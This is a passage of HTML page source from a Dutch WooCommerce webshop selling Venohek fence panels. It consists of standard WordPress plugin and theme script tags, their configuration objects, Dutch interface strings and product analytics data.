winkelwagen<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"bc69c2271f","remove_from_wishlist_nonce":"350fdf253c","reload_wishlist_and_adding_elem_nonce":"a20159a09c","load_mobile_nonce":"99f23c009c","delete_item_nonce":"707e6f23bc","save_title_nonce":"06420f0efe","save_privacy_nonce":"e92c046c3b","load_fragments_nonce":"63256d8fad"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/www.bydehan.nl"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.bydehan.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/www.bydehan.nl\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.7.2" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.7.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.bydehan.nl\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.7.2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Geen producten gevonden. Kies een andere combinatie.","i18n_make_a_selection_text":"Selecteer enkele productopties voordat je dit product aan je winkelwagen toevoegt.","i18n_unavailable_text":"Dit product is niet beschikbaar. Kies een andere combinatie.","i18n_reset_alert_text":"Je selectie is opnieuw ingesteld. Selecteer eerst product-opties alvorens dit product in de winkelmand te plaatsen."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.bydehan.nl\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Sterkte wachtwoord onbekend","short":"Erg zwak","bad":"Zwak","good":"Gemiddeld","strong":"Sterk","mismatch":"Verkeerde combinatie"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-12 09:24:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is verouderd sinds versie %2$s! Gebruik in plaats daarvan %3$s. Overweeg om meer inclusieve code te schrijven."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Een sterker wachtwoord invoeren.","i18n_password_hint":"Hint: het wachtwoord moet minimaal twaalf tekens lang zijn. Gebruik hoofd- en kleine letters, cijfers en tekens zoals ! \" ? $ % ^ & ) om het sterker te maken."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":2922,"name":"Venohek H=0,85 en L=2,46 mtr met poort in frame","categories":[{"name":"Venohek"},{"name":"Venohek met poort in frame"}],"prices":{"price":22400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2922"}}},"products":[{"id":2740,"name":"Venohek H=0,85 mtr en L=1,23 mtr","categories":[{"name":"Venohek"}],"prices":{"price":6450,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2740"}}},{"id":2924,"name":"Venohek H=1,00 en L=2,46 mtr met poort in frame","categories":[{"name":"Venohek"},{"name":"Venohek met poort in frame"}],"prices":{"price":24000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2924"}}},{"id":2763,"name":"Venohek H=1,00 mtr en L=3,00 mtr","categories":[{"name":"Venohek"}],"prices":{"price":12500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2763"}}},{"id":2749,"name":"Venohek H=0,85 mtr en L=1,86 mtr","categories":[{"name":"Venohek"}],"prices":{"price":8300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2749"}}},{"id":2912,"name":"Venohek beplaat H = 1,00 en L = 2,46 mtr","categories":[{"name":"Venohek"},{"name":"Venohekken"}],"prices":{"price":17500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2912"}}},{"id":2918,"name":"Venohek H=0,85 en L=2,00 mtr met poort in frame","categories":[{"name":"Venohek"},{"name":"Venohek met poort in frame"}],"prices":{"price":19950,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2918"}}},{"id":2743,"name":"Venohek H=1,00 mtr en L=1,23 mtr","categories":[{"name":"Venohek"}],"prices":{"price":7600,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2743"}}},{"id":2751,"name":"Venohek H=1,00 mtr en L=1,86 mtr","categories":[{"name":"Venohek"}],"prices":{"price":9300,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2751"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart"],"identifier":null,"currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>

</body>
</html>
